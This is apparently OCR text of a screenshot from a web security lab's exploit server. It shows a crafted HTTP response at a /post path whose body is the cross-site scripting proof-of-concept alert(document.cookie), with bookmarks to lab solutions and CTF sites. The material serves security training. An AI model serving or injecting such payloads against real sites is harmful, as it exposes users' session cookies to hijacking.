 https://exploit-0ac7008503d44dd280085746015300fe.exploit-server.net
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
Craft a response
URL: https://exploit-0ac7008503d44dd280085746015300fe.exploit-server.net/post
HTTPS
File:
/post
Head:
HTTP/1.1 200 OK
Content-Type: text/application/javascript; charset=utf-8
Body:
alert(document.cookie)